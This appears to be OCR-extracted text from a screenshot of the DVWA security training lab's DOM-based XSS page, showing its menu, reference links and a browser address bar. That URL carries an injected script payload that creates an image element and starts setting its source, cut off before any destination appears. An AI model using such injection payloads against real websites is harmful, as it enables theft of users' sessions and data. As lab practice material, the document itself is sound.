 Vulnerability: DOM Based C
192.168.40.147/dvwa/vulnerabilities/xss_d/?default=<script>var img=document.createElement('img');img.src='
导入书签... 北京理工大学 现代远... 新建文件夹 技术 霹雳 霹雳中文网_霹雳布袋... sqli-labs - 随笔分类 -... 移动设备上的书签
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Please choose a language:
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/